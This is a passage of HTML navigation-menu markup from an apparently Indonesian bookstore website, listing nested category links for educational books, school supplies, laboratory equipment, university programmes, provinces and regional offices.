	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
